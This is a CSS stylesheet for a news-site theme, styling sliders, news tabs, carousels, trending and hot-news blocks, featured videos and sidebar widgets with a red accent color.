.slider-area .slider-2 h1 {
  font-size: 30px;
  color: #ffffff;
  line-height: 1.55;
  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
  
}
.slider-area .slider-2 h1 a {
  color: #ffffff;
}
.slider-area .slider-2 h1 a:hover {
  color: #d32f2f;
}
.slider-area .slider-2 h1 span {
  color: #d32f2f;
}
.slider-area .slider-2 div.title2 {
  font-size: 16px;
  color: #ffffff;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
}

.slider-area .slider-2 div.slider-botton {
  display: block;
  margin-top: 290px;
}
.slider-area .slider-2 div.slider-botton ul li {
  display: inline-block;
  margin-right: 10px;
}
.slider-area .slider-2 div.slider-botton ul li .date {
  display: inline-block;
}
.slider-area .slider-2 div.slider-botton ul li .fa-comment-o {
  padding-left: 12px;
}
.slider-area .slider-2 div.slider-botton ul li.acitve a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  transition: all 0.5s ease 0s;
  background: #d32f2f;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-animation: fadeIn 2500ms ease-in-out;
  -moz-animation: fadeIn 2500ms ease-in-out;
  -ms-animation: fadeIn 2500ms ease-in-out;
  animation: fadeIn 2500ms ease-in-out;
}
.slider-area .slider-2 div.slider-botton ul li.acitve a i {
  margin-left: 10px;
}
.slider-area .slider-2 div.slider-botton ul li.acitve a:hover {
  border: 1px solid #d32f2f !important;
  background: #d32f2f !important;
}
.slider-area .slider-2 div.slider-botton ul li a.cat-link {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
  margin-right: 12px;
}
.slider-area .slider-2 div.slider-botton ul li a.cat-link:hover {
  background: #000000;
  color: #fff;
}



.slider-area .slider-3 {
  text-align: left;
}
.slider-area .slider-3 h1 {
  font-size: 24px;
  color: #ffffff;
  line-height: 1.55;
  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
    width:100%;
   display:block;
   padding:5px;
   text-align:center;
}
.slider-area .slider-3 h1 a {
  color: #ffffff;
 
}
.slider-area .slider-3 h1 a:hover {
  color: #d32f2f;
}
.slider-area .slider-3 h1 span {
  color: #d32f2f;
}
.slider-area .slider-3 div.title2 {
  font-size: 16px;
  color: #ffffff;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
}

.slider-area .slider-3 div.slider-botton {
  display: block;
  margin-top: 290px;
}
.slider-area .slider-3 div.slider-botton ul li {
  display: inline-block;
  margin-right: 10px;
}
.slider-area .slider-3 div.slider-botton ul li .date {
  display: inline-block;
}
.slider-area .slider-3 div.slider-botton ul li .fa-comment-o {
  padding-left: 12px;
}
.slider-area .slider-3 div.slider-botton ul li.acitve a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  transition: all 0.5s ease 0s;
  background: #d32f2f;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-animation: fadeIn 2500ms ease-in-out;
  -moz-animation: fadeIn 2500ms ease-in-out;
  -ms-animation: fadeIn 2500ms ease-in-out;
  animation: fadeIn 2500ms ease-in-out;
}
.slider-area .slider-3 div.slider-botton ul li.acitve a i {
  margin-left: 10px;
}
.slider-area .slider-3 div.slider-botton ul li.acitve a:hover {
  border: 1px solid #d32f2f !important;
  background: #d32f2f !important;
}
.slider-area .slider-3 div.slider-botton ul li a.cat-link {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
  margin-right: 12px;
}
.slider-area .slider-3 div.slider-botton ul li a.cat-link:hover {
  background: #000000;
  color: #fff;
}




.slider-area .slider-4 {
  text-align: left;
}
.slider-area .slider-4 h1 {
  font-size: 30px;
  color: #ffffff;
  line-height: 1.55;
  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
}
.slider-area .slider-4 h1 a {
  color: #ffffff;
}
.slider-area .slider-4 h1 a:hover {
  color: #d32f2f;
}
.slider-area .slider-4 h1 span {
  color: #d32f2f;
}
.slider-area .slider-4 div.title2 {
  font-size: 16px;
  color: #ffffff;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
}

.slider-area .slider-4 div.slider-botton {
  display: block;
  margin-top: 290px;
}
.slider-area .slider-4 div.slider-botton ul li {
  display: inline-block;
  margin-right: 10px;
}
.slider-area .slider-4 div.slider-botton ul li .date {
  display: inline-block;
}
.slider-area .slider-4 div.slider-botton ul li .fa-comment-o {
  padding-left: 12px;
}
.slider-area .slider-4 div.slider-botton ul li.acitve a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  transition: all 0.5s ease 0s;
  background: #d32f2f;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-animation: fadeIn 2500ms ease-in-out;
  -moz-animation: fadeIn 2500ms ease-in-out;
  -ms-animation: fadeIn 2500ms ease-in-out;
  animation: fadeIn 2500ms ease-in-out;
}
.slider-area .slider-4 div.slider-botton ul li.acitve a i {
  margin-left: 10px;
}
.slider-area .slider-4 div.slider-botton ul li.acitve a:hover {
  border: 1px solid #d32f2f !important;
  background: #d32f2f !important;
}
.slider-area .slider-4 div.slider-botton ul li a.cat-link {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
  margin-right: 12px;
}
.slider-area .slider-4 div.slider-botton ul li a.cat-link:hover {
  background: #000000;
  color: #fff;
}



a.cat-link {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
  margin: 0 12px 0 0;
}
a.cat-link:hover {
  background: #000000;
  color: #fff;
}
.preview-2 .nivo-directionNav a.nivo-prevNav:before,
.preview-2 .nivo-directionNav a.nivo-nextNav:before {
  background: rgba(211, 47, 47, 0.7) !important;
  color: #ffffff !important;
  background: transparent;
  font-size: 20px !important;
  font-weight: 300 !important;
  border-radius: 0;
}
.preview-2 .nivo-directionNav a.nivo-nextNav:hover:before,
.preview-2 .nivo-directionNav a.nivo-prevNav:hover:before {
  background: rgba(0, 0, 0, 0.7) !important;
}
.preview-2 .nivo-directionNav a.nivo-prevNav,
.preview-2 .nivo-directionNav a.nivo-nextNav {
  opacity: 0;
}
.slider-area:hover .nivo-directionNav a.nivo-nextNav,
.slider-area:hover .nivo-directionNav a.nivo-prevNav {
  opacity: 1;
}
.slider-right {
  padding: 0;
  margin: 0;
}
.slider-right ul {
  padding: 0;
  margin: 0;
}
.slider-right ul li {
  list-style: none;
  position: relative;
  margin-bottom: 2px;
  overflow: hidden;
}
.slider-right ul li .right-content {
  bottom: 14px;
  color: #ffffff;
  left: 22px;
  position: absolute;
  width: 100%;
  z-index: 10;
}
.slider-right ul li .right-content h3 {
  margin: 0 0 6px;
  padding: 0;
  font-size: 20px;
  font-weight: 500;
  line-height: 25px;
  text-transform: capitalize;
}
.slider-right ul li .right-content a {
  color: #ffffff;
}
.slider-right ul li .right-content a:hover {
  color: #d32f2f;
}
.slider-right ul li .right-content .date i {
  padding-left: 0;
}
.slider-right ul li .right-image img {
  min-height: 178px;
  transition: all 0.5s ease 0s;
}
.slider-right ul li:after {
  background: rgba(0, 0, 0, 0.5);
  /* Old Browsers */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Standard*/
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.slider-right ul li:last-child {
  margin-bottom: 0;
}
.slider-right ul li:hover h3 a {
  color: #d32f2f;
}
.slider-right ul li:hover img {
  filter: grayscale(100%);
  transform: scale3d(1.1, 1.1, 1.1);
}
/* ------------------------------------
5 Latest News Area Start Here 
---------------------------------------*/
.tab-home .nav-tabs {
  margin: 50px 0 44px;
}
.tab-home .nav-tabs li {
  float: right;
  background: #f2f2f2;
  margin: 0 5px;
}
.tab-home .nav-tabs li:first-child {
  float: left;
  font-size: 20px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 30px;
  color: #101010;
  background: none;
  margin: 0;
}
.tab-home .nav-tabs li:nth-child(2) {
  margin-right: 0;
}
.tab-home .nav-tabs li a {
  font-size: 15px;
  font-weight: 400px;
  text-transform: capitalize;
  color: #101010;
  padding: 0px 20px 0px;
}
.tab-home .nav-tabs li a:hover {
  color: #ffffff;
}
.tab-home .tab-content .tab-top-content {
    color: #333;
}
.tab-home .tab-content .tab-bottom-content {
  background: #ffffff;
  padding: 14px;
  border: 1px solid #ccc;
  margin-top: 30px;
}
.tab-home .tab-content .tab-bottom-content h4 {
  font-size: 14px;
  font-weight: 500;
  color: #101010;
  text-transform: capitalize;
  margin: 0;
  line-height: 25px;
}
.tab-home .tab-content .tab-bottom-content a {
  color: #101010;
}
.tab-home .tab-content .tab-bottom-content img {
  margin-bottom: 12px;
}
.tab-home .tab-content .tab-bottom-content img:hover {
  opacity: 0.8;
}
.tab-home .tab-content .tab-bottom-content .tab-area .img-tab {
  padding: 0;
}
.tab-home .tab-content .tab-bottom-content .tab-area .img-content {
  padding: 0;
}
.tab-home .tab-content a {
  color: #333;
}
.tab-home .tab-content a:hover {
  color: #333;
}
.tab-home .tab-content h3 {
  font-size: 16px;
  line-height: 28px;
  margin: 0;
  padding: 7px 0 15px;
  text-transform: capitalize;
  font-weight: 600;
}
.tab-home .tab-content p {
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  margin-bottom: 30px;
  color: #333;
}
.tab-home .tab-content .date,
.tab-home .tab-content span.comment {
  line-height: 15px;
  margin-right: 8px;
}
.tab-home .tab-content .date a,
.tab-home .tab-content span.comment a {
  color: #cccccc;
  font-size: 12px;
}
.tab-home .tab-content .date a i,
.tab-home .tab-content span.comment a i {
  margin-right: 5px;
  font-size: 11px;
}
.tab-home .tab-content .read-more {
  
  padding: 8px;
  text-transform: capitalize;
}
.tab-home .tab-content .read-more:hover {
  color: #ffffff;
  border: 1px solid #d32f2f;
}
.tab-home .tab-content .last-col {
  padding: 23px 55px 24px 28px;
}
.tab-home .tab-content img:hover {
  opacity: 0.8;
}
.nav-tabs li.active,
.nav-tabs li:hover {
  background: #d32f2f;
  border: none !important;
}
.nav-tabs li.active a,
.nav-tabs li:hover a {
  color: #ffffff;
}
.nav-tabs li.active a:focus,
.nav-tabs li:hover a:focus {
  color: #ffffff;
}
.read-more.hvr-bounce-to-right::before {
  background: #d32f2f;
  color: #ffffff;
}
.date,
span.comment,
span.author,
span.cat {
  font-size: 12px;
  text-transform: capitalize;
  font-weight: 400;
  line-height: 14px;
  margin-right: 8px;
}
.date i,
span.comment i,
span.author i,
span.cat i {
  font-size: 11px;
  margin-right: 5px;
}
.nav-tabs > li > a {
  background: rgba(0, 0, 0, 0) !important;
  border: medium none !important;
  border-radius: 0 !important;
  line-height: 30px !important;
  margin-right: 0 !important;
}
.nav-tabs {
  border: none !important;
}
.carousel-control.left,
.carousel-control.right {
  background: none;
}
/* ----------------------------------
  6.Home carousel Slider Start Here 
-------------------------------------*/
.carousel-news .next-prev-top {
  border: none;
  margin: 0;
  overflow: hidden;
}
.carousel-news .next-prev-top h3 {
  font-size: 20px;
  line-height: 30px;
  color: #101010;
  font-weight: 700;
  margin: 0 0 25px;
  text-transform: uppercase;
}
.carousel-news .next-prev-top .next-prev {
  text-align: right;
  top: 6px;
}
.carousel-news .next-prev-top .next-prev .news-control {
  width: 26px;
  height: 26px;
  border: 1px solid #ddd;
  line-height: 26px;
  display: inline-block;
  text-align: center;
}
.carousel-news .next-prev-top .next-prev .news-control i {
  font-size: 16px;
  color: #101010;
}
.carousel-news .next-prev-top .next-prev .news-control i:hover {
  color: #f52222;
}
.carousel-news .item,
.carousel-news .trending-news {
  background: #ffffff;
  border: 1px solid #ddd;
}
.carousel-news .item img,
.carousel-news .trending-news img {
  margin-bottom: 18px;
}
.carousel-news .item a,
.carousel-news .trending-news a {
  color: #101010;
}
.carousel-news .item a:hover,
.carousel-news .trending-news a:hover {
  color: #d32f2f;
}
.carousel-news .item h4,
.carousel-news .trending-news h4 {
  font-size: 18px;
  line-height: 25px;
  color: #101010;
  margin: 0;
  padding: 7px 0;
  font-weight: 600;
  text-transform: capitalize;
}
.carousel-news .item .dsc,
.carousel-news .trending-news .dsc {
  padding: 0 20px;
}
.carousel-news .item p,
.carousel-news .trending-news p {
  font-size: 15px;
}
.home2 .slider-right {
  margin-top: 50px;
}
.home2 .slider-right li {
  padding: 0px;
}
.home2 .slider-right li .cat-name {
  background: #d32f2f;
  display: inline;
  color: #fff;
  font-weight: normal;
  font-size: 12px;
  padding: 2px 7px;
}
.home2 .slider-right li .date {
  display: block;
  padding-top: 5px;
  padding-bottom: 15px;
}
/* ------------------------------------
7.Trending news Start Here 
---------------------------------------*/
.trending-news .list-col {
  background: #fff;
  border: 1px solid #ddd;
}
.trending-news .list-col h3 {
  font-weight: 500;
  margin: 5px 0 10px;
}
.trending-news .list-col h3 a {
  text-transform: capitalize;
  font-size: 18px;
  line-height: 25px;
  margin: 0;
  color: #101010;
}
.trending-news .list-col img {
  margin-bottom: 15px;
  transition: all 0.5s ease 0s;
}
.trending-news .list-col a {
  color: #101010;
}
.trending-news .list-col a:hover {
  color: #d32f2f;
}
.trending-news .list-col span.comment > a {
  color: #434343;
}
.trending-news .list-col .dsc {
  padding: 0 20px 20px;
}
.trending-news .list-col .dsc p {
  margin-bottom: 0;
}
.trending-news .list-col:hover img {
  filter: grayscale(100%);
  opacity: .8;
}
.trending-news .list-col:hover a {
  color: #d32f2f;
}
.trending-news .news-post li {
  border: 1px solid #ddd;
  margin-bottom: 20px;
  background: #ffffff;
}
.trending-news .news-post li:last-child {
  margin-bottom: 0px;
}
.trending-news .news-post li h4 {
  font-weight: 500;
  line-height: 20px;
  margin: 8px 0 4px;
}
.trending-news .news-post li h4 a {
  font-size: 15px;
  color: #101010;
}
.trending-news .news-post li img {
  transition: all 0.5s ease 0s;
}
.trending-news .news-post li:hover img {
  filter: grayscale(100%);
  opacity: .8;
}
.trending-news .news-post li:hover a {
  color: #d32f2f;
}
/* ------------------------------------
8. Hot News Start Here 
---------------------------------------*/
.hot-news .featured {
  position: relative;
  overflow: hidden;
}
.hot-news .featured img {
  transition: all 0.5s ease 0s;
}
.hot-news .featured:after {
  background: rgba(0, 0, 0, 0.5);
  /* Old Browsers */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Standard*/
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.hot-news .featured .blog-content {
  position: absolute;
  bottom: 40px;
  left: 40px;
  width: 100%;
  color: #ffffff;
  z-index: 100;
}
.hot-news .featured .blog-content a {
  color: #ffffff;
}
.hot-news .featured .blog-content a:hover {
  color: #d32f2f;
}
.hot-news .featured .blog-content .btn-small {
  margin-right: 15px;
}
.hot-news .featured .blog-content .btn-small:hover {
  color: #101010;
}
.hot-news .featured .blog-content h4 {
  margin: 16px 0 8px;
  font-size: 18px;
  line-height: 28px;
  font-weight: 500;
}
.hot-news .featured .blog-content .date {
  margin-right: 15px;
}
.hot-news .featured:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
  filter: grayscale(100%);
}
.hot-news ul {
  padding: 0;
  margin: 0;
}
.hot-news ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.hot-news .news-post li {
  background: #ffffff;
  border: 1px solid #ddd;
  margin-top: 25px;
}
.hot-news .news-post li img {
  transition: all 0.5s ease 0s;
  max-height: 90px;
    width: 100%;
}
.hot-news .news-post li:hover img {
  filter: grayscale(100%);
  opacity: .8;
}
.hot-news .news-post li:hover h4 a {
  color: #d32f2f;
}
.hot-news .news-post .content h4 {
  font-weight: 500;
  font-size: 15px;
  margin: 0;
  padding: 18px 0 2px;
  line-height: 25px;
  text-align: left;
}
.hot-news .news-post .content h4 a {
  color: #101010;
}
.hot-news .news-post .content p {
  margin: 12px 0 0;
  color: #434343;
  padding-right: 20px;
}
.hot-news .news-post .content a {
  color: #434343;
}
.hot-news .news-post .content a:hover {
  color: #d32f2f;
}
.hot-news .news-post .content .author {
  color: #434343;
  margin-right: 8px;
}
.hot-news .news-post .content .date {
  color: #434343;
}
.hot-news .news-post2 li {
  background: transparent !important;
  border: 0;
  margin: 25px 0 0;
}
.hot-news .news-post2 li:hover img {
  filter: grayscale(0%);
  opacity: 1;
}
.hot-news .news-post2 li:hover .content a {
  color: #101010;
}
.hot-news .news-post2 li .item-post:hover .content a {
  color: #d32f2f;
}
.hot-news .news-post2 li .item-post:hover img {
  filter: grayscale(100%);
  opacity: .8;
}
.hot-news .news-post2 .item-post {
  background: #ffffff;
}
.hot-news .news-post2 .item-post .content {
  padding: 20px 20px;
  border: 1px solid #ccc;
}
.hot-news .news-post2 .item-post .content h4 {
  padding: 12px 0 0;
}
.hot-news .related h4 {
  font-size: 15px !important;
  font-weight: 500 !important;
  line-height: 20px !important;
  color: #101010;
  padding: 11px 0 6px !important;
}
.hot-news .related h4 a {
  color: #101010;
}
.hot-news .related h4 a:hover {
  color: #d32f2f !important;
}
.hot-news .related .item-post {
  border: 1px solid #ccc;
}
/* ------------------------------------
9. Fetuered Videos Start Here   
---------------------------------------*/
.fetuered-videos {
  padding: 45px 0 35px;
  overflow: hidden;
}
.fetuered-videos .home-ralated {
  padding: 0 !important;
}
.fetuered-videos .home-ralated .single-winners {
  position: relative;
  overflow: hidden;
}
.fetuered-videos .home-ralated .single-winners .images {
  position: relative;
  overflow: hidden;
}
.fetuered-videos .home-ralated .single-winners .images:hover h3 a {
  color: #d32f2f;
}
.fetuered-videos .home-ralated .single-winners .images:hover .overley {
  opacity: 1;
  transform: scaleY(1);
}
.fetuered-videos .home-ralated .single-winners .images a {
  display: block;
}
.fetuered-videos .home-ralated .single-winners .images a img {
  transition: all 0.5s ease 0s;
  width: 100%;
}
.fetuered-videos .home-ralated .single-winners .images .overley {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  top: 0;
  transform: scaleY(0);
  transform-origin: 0 1 0;
  opacity: 0;
  transition: all 0.5s ease 0s;
  padding: 30px;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details {
  padding: 20% 0;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details h4 {
  margin-bottom: 10px;
  padding-bottom: 10px;
  color: #ffffff;
  font-size: 18px;
  position: relative;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details h4:after {
  display: none;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details .product-info {
  margin: 0;
  padding: 0px;
  list-style: none;
  top: 50%;
  position: absolute;
  transform: translateY(-50%);
  transition: all .9s;
  text-align: center;
  left: 0;
  right: 0;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details .product-info li {
  display: inline-block;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details .product-info li a {
  color: #ffffff;
  text-transform: capitalize;
  text-decoration: none;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border: 1px solid #ffffff;
  text-align: center;
  transition: all 0.5s ease 0s;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details .product-info li a:hover {
  background: #d32f2f;
  border: 1px solid #d32f2f;
  color: #ffffff;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details .product-info li a i {
  font-size: 16px;
  color: #ffffff;
  margin: 0;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details p {
  margin-bottom: 5px;
  color: #ffffff;
  font-size: 12px;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details p i {
  color: #ffffff;
  margin-right: 8px;
}
.fetuered-videos .home-ralated .single-winners h3 {
  margin-bottom: 10px !important;
  margin-left: 0;
}
.fetuered-videos .home-ralated .single-winners h3 a {
  color: #333333;
  transition: all 0.5s ease 0s;
  font-size: 18px;
  text-transform: uppercase;
  margin: 0;
}
.fetuered-videos .home-ralated .single-winners h3 a:hover {
  color: #d32f2f;
}
.fetuered-videos .home-ralated .single-winners .videos-icon ul {
  margin: 0;
  padding: 0;
  text-align: left;
}
.fetuered-videos .home-ralated .single-winners .videos-icon ul li {
  display: block;
}
.fetuered-videos .home-ralated .single-winners .videos-icon ul li:first-child {
  font-weight: 900;
  font-size: 20px;
}
.fetuered-videos .home-ralated .single-winners .videos-icon ul li:first-child del {
  font-weight: 300;
  margin-right: 5px;
  font-size: 12px;
}
.fetuered-videos #featured-videos-section .videos-text {
  position: absolute;
  bottom: 20px;
  left: 20px;
  z-index: 10;
}
.fetuered-videos #featured-videos-section .videos-text a {
  font-size: 12px;
  color: #ffffff;
}
.fetuered-videos #featured-videos-section .date {
  color: #ffffff;
  font-size: 12px;
}
.fetuered-videos #featured-videos-section .single-videos {
  position: relative;
  overflow: hidden;
}
.fetuered-videos #featured-videos-section .single-videos .images {
  position: relative;
  overflow: hidden;
}
.fetuered-videos #featured-videos-section .single-videos .images:after {
  background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.fetuered-videos #featured-videos-section .single-videos .images:hover h3 a {
  color: #d32f2f;
}
.fetuered-videos #featured-videos-section .single-videos .images:hover .overley {
  opacity: 1;
  transform: scaleY(1);
  z-index: 10;
}
.fetuered-videos #featured-videos-section .single-videos .images a {
  display: block;
}
.fetuered-videos #featured-videos-section .single-videos .images a img {
  transition: all 0.5s ease 0s;
}
.fetuered-videos #featured-videos-section .single-videos .images .overley {
  position: absolute;
  left: 0;
  right: 0;
  text-align: left;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  top: 0;
  transform: scaleY(0);
  transform-origin: 0 1 0;
  opacity: 0;
  transition: all 0.5s ease 0s;
  padding: 30px;
}
.fetuered-videos #featured-videos-section .single-videos .images .overley .videos-icon {
  padding: 20% 0;
  text-align: center;
}
.fetuered-videos #featured-videos-section .single-videos h3 {
  margin-bottom: 0px;
}
.fetuered-videos #featured-videos-section .single-videos h3 a {
  color: #ffffff;
  transition: all 0.5s ease 0s;
  font-size: 18px;
}
.fetuered-videos #featured-videos-section .single-videos h3 a:hover {
  color: #d32f2f;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-next {
  background: transparent;
  width: 30px;
  height: 30px;
  border-radius: 0;
  opacity: 1;
  margin: 2px;
  right: 0;
  position: absolute;
  top: -64px;
  border: 1px solid #ddd;
  transition: all 0.5s ease 0s;
  text-align: center;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-next i {
  color: #101010 !important;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-next:hover {
  background: #d32f2f;
  border: 1px solid #d32f2f;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-next:hover i {
  color: #ffffff !important;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-next i {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
  color: #d32f2f;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-prev {
  background: transparent;
  width: 30px;
  text-align: center;
  height: 30px;
  border-radius: 0;
  opacity: 1;
  margin: 2px;
  right: 35px;
  position: absolute;
  top: -64px;
  border: 1px solid #ddd;
  transition: all 0.5s ease 0s;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-prev i {
  color: #101010 !important;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-prev:hover {
  background: #d32f2f;
  border: 1px solid #d32f2f;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-prev:hover i {
  color: #ffffff !important;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-prev i {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
  color: #d32f2f;
}
.owl-carousel .owl-item img {
  display: inline;
  width: auto;
}
/* ------------------------------------
10.Sidebar Home Start Here 
---------------------------------------*/
.sidebar ul {
  margin: 0;
  padding: 0;
}
.sidebar ul li {
  list-style: none;
  position: relative;
  margin-bottom: 30px;
}
.sidebar ul li .category-btn {
  position: absolute;
  top: 30px;
  left: 0;
  transition: all 0.5s ease 0s;
  z-index: 1;
}
.sidebar ul li .category-btn:hover {
  color: #ffffff;
}
.sidebar ul li .post-image {
  overflow: hidden;
}
.sidebar ul li .content {
  position: absolute;
  left: 25px;
  bottom: 25px;
  color: #ffffff;
  padding-right: 30px;
  z-index: 10;
}
.sidebar ul li .content a {
  color: #ffffff;
}
.sidebar ul li .content h4 {
  line-height: 25px;
  margin-bottom: 10px;
  font-weight: 500;
}
.sidebar ul li img {
  width: 100%;
  transition: all 0.8s ease 0s;
}
.sidebar ul li:after {
  background: rgba(0, 0, 0, 0.5);
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.sidebar ul li:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
}
.sidebar ul li:hover:after {
  background: rgba(0, 0, 0, 0.8);
}
.sidebar ul li:hover a {
  color: #d32f2f;
}
.sidebar ul li:hover a.category-btn {
  color: #ffffff;
}
.sidebar ul li:hover .hvr-bounce-to-right:before {
  transform: scaleX(1);
}
.sidebar .categories-home ul {
    height:420px;
  background: #1e56a6;
  color: #ffffff;
  padding: 10px;
  border-radius: 5px;
  
}
.sidebar .categories-home ul li {
  font-size: 15px;
  font-weight: 400;
  margin-bottom: 12px;
}
.sidebar .categories-home ul li:last-child {
  margin-bottom: 0px;
}
.sidebar .categories-home ul li span {
  float: right;
  border: 1px solid #ccc;
  clear: both;
  padding: 0 5px;
  font-size: 12px;
}
.sidebar .categories-home ul li i {
  padding-right: 10px;
}
.sidebar .categories-home ul li:after {
  opacity: 0;
  position: relative;
}
.sidebar .categories-home ul li a {
  color: #ffffff;
  cursor: pointer;
}
.sidebar .categories-home ul li:hover a {
  color: #1E56A6;
}
.sidebar .categories-home .title-bg {
  margin-bottom: 38px;
}
/* ------------------------------------
11.sidebar Start Here 
---------------------------------------*/
.sidebar-latest .like-box {
  background: #ffffff;
  border: 1px solid #ddd;
  margin: 50px 0 44px;
  padding: 10px;
}
.sidebar-latest .like-box ul li {
  display: inline-block;
  text-align: center;
  width: 32.5%;
  background: #1da1f2;
  padding-bottom: 25px;
  cursor: pointer;
}
.sidebar-latest .like-box ul li a {
  color: #ffffff;
  display: block;
  font-size: 20px;
  height: 65px;
  line-height: 85px;
  width: 110px;
}
.sidebar-latest .like-box ul li span {
  color: #ffffff;
  display: block;
  font-size: 15px;
  line-height: 23px;
  text-transform: uppercase;
}
.sidebar-latest .like-box ul li:first-child {
  background: #3b589c;
}
.sidebar-latest .like-box ul li:hover {
  opacity: .8;
}
.sidebar-latest .like-box ul .last {
  background: #e15a00;
}
.sidebar-latest .add-section img {
  width: 100%;
}
.sidebar-latest .newsletter-info {
  margin: 50px 0 44px;
  padding: 20px;
  background: #000000;
}
.sidebar-latest .newsletter-info form {
  margin: 0;
}
.sidebar-latest .newsletter-info form .form-group {
  margin: 0;
}
.sidebar-latest .newsletter-info form h4 {
  color: #ffffff;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 20px;
}
.sidebar-latest .newsletter-info form .newsletter {
  position: relative;
}
.sidebar-latest .newsletter-info form .form-control {
  border-radius: 0;
  font-size: 12px;
  padding: 0 20px;
  height: 39px;
}
.sidebar-latest .newsletter-info form .btn-send {
  position: absolute;
  right: 0;
  top: 0;
  background: #d32f2f;
  border: none;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
  color: #ffffff;
  padding: 7px 22px;
  transition: all 0.5s ease 0s;
}
.sidebar-latest .newsletter-info form .btn-send:hover {
  color: #101010;
}
.sidebar-latest .newsletter-info form p {
  font-size: 15px;
  color: #cccccc;
  margin: 16px 0 0;
}
.sidebar-latest .popular h3 {
  margin-bottom: 38px;
}
.sidebar-latest .popular-related h4 {
  font-size: 15px !important;
  padding: 13px 0 0 !important;
  line-height: 22px !important;
}
.sidebar-latest .recent-comments .dsc {
  background: #fff;
  padding: 20px;
  color: #434343;
  font-weight: 400;
}
